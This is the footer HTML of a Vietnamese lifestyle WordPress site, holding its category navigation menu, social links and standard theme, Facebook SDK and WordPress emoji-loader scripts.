	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https://depvaphongcach.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://depvaphongcach.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://depvaphongcach.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://depvaphongcach.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
